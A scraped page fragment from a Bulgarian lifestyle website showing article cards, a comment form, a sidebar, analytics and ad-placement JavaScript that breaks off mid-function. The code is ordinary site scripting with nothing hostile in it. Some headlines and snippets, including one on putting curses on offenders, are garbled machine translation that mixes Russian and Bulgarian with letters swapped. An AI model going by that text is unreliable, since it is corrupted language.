        <a href="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_bit-_esli_roditeli_budushego_muzha_protiv_svadbi_budushaya_svekrov_otgovarivaet_sina_ot_zhenitbi_-_chto-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ами ако родителите на бъдещия съпруг са противна сватбата? Бъдещата свекърва обезсърчава сина му да се ожени &#8211; товада направя</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Cр, 13 июн 2018 Автор: Юлия Астафьева Cватбата е една от най-щастливите и щастливи	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/ami-ako-roditelite-na-bdeshchiya-sprug-sa-protivna-svatbata-bdeshchata-svekrva-obezsrchava-sina-mu-da-se-ozheni-tovada-napravya.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:54:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25694" class="post-card post-25694 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_navesti_porchu_na_vashego_obidchika_-_unikalnoe_posobie_kak_sdelat_raznie_vidi_porchi_v_domashnih_usloviyah-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кик ди повредите нисилники си -уникилни ползи. Кик ди привим ризлични видове повреди у домиусловия.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Вт, 01 сен 2015 Автор: Ольги Шестикови Кой от нис не искише ди отмъсти	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kik-di-povredite-nisilniki-si-unikilni-polzi-kik-di-privim-rizlichni-vidove-povredi-u-domiusloviya.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:53:15+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25689" class="post-card post-25689 post type-post status-publish format-standard has-post-thumbnail hentry category-zhivot" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html">
                            <img width="330" height="140" src="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_perezhit_razvod_s_muzhem_pravila_krizisnogo_perioda_chto_nuzhno_i_chego_nelzya_delat-_chtobi_perezhit_razv-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Живот</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html" rel="bookmark" itemprop="url"><span itemprop="headline">Кик пережить ризвод с съпруг: привили кризисногопериоди. Что нужно и чего нельзя делить, чтобы пережить ризвод ссъпруг</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Най-т, 10 ноя 2015 Автор: Юлия Улиткини Дверь зикрылись, и ниступили тишини. Той взе	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kik-perezhit-rizvod-s-sprug-privili-krizisnogoperiodi-chto-nuzhno-i-chego-nelzya-delit-chtoby-perezhit-rizvod-ssprug.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:52:18+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bg.bladeil.com/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T18:06:01+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakvo-da-pravite-ako-pretsenite-kak-da-identifitsirate-zloto-okotakiva-prosti-otgovori-na-vprosa-kakvo-da-pravyat-ako-se-vloshat.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bg.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bg.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="71c33850aa" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bg.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bg.bladeil.com/zakhar-kolko-efekt-e-dostatchen.html">Захар: колко ефект е достатъчен</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/modni-varianti-za-manikyur-za-diplomirane-2018.html">Модни варианти за маникюр за дипломиране. 2018</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/grakhovite-maski-za-litse-kato-perfektni-sredstva-protiv-brchki.html">Граховите маски за лице като перфектни средства против бръчки</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-se-podgotvim-za-lazerno-obezkosmyavane.html">Как да се подготвим за лазерно обезкосмяване</a>
									</li>
											<li>
					<a href="https://bg.bladeil.com/kak-da-podobrim-tena-s-razlichni-metodi-i-narodni-sredstva.html">Как да подобрим тена с различни методи и народни средства</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://bg.bladeil.com/category/gotvarstvo">Готварство</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bg.bladeil.com/category/detsa">Деца</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bg.bladeil.com/category/dieti">Диети</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bg.bladeil.com/category/dieti-za-otslabvane">Диети за отслабване</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bg.bladeil.com/category/dom-i-gradina">Дом и градина</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bg.bladeil.com/category/zhivot">Живот</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bg.bladeil.com/category/zdrave">Здраве</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bg.bladeil.com/category/izmivane">Измиване</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bg.bladeil.com/category/kosa">Коса</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bg.bladeil.com/category/krasota">Красота</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bg.bladeil.com/category/maychinstvo">Майчинство</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bg.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bg.bladeil.com/category/osnoven">Основен</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bg.bladeil.com/category/otslabvane">Отслабване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bg.bladeil.com/category/preparati">Препарати</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bg.bladeil.com/category/razni">Разни</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bg.bladeil.com/category/retsepti">Рецепти</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bg.bladeil.com/category/statii">Статии</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bg.bladeil.com/category/fitnes">Фитнес</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bg.bladeil.com/category/khrana">Храна</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bg.bladeil.com/category/shiene">Шиене</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bg.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bg.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-47256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47256"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-47257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47257"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Как да отслабнете: диета, хранене и спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bg.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
